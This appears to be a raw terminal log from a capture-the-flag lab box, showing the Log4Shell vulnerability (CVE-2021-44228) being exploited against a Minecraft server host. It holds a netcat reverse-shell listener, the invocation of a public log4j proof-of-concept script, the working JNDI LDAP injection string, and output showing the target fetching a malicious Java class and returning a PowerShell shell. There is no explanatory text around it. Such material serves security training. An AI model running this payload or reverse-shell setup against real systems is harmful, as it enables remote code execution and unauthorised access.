 ┌──(d1srupt㉿dummysystem)-[/dev/shm/log4j-shell-poc]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.249] 49681
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\svc_minecraft\server> whoami
whoami
crafty\svc_minecraft
PS C:\users\svc_minecraft\server>
┌──(d1srupt㉿dummysystem)-[/dev/shm/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.14.15 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.15:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.15:8000/Exploit.class
10.10.11.249 - - [10/Feb/2024 23:34:52] "GET /Exploit.class HTTP/1.1" 200 -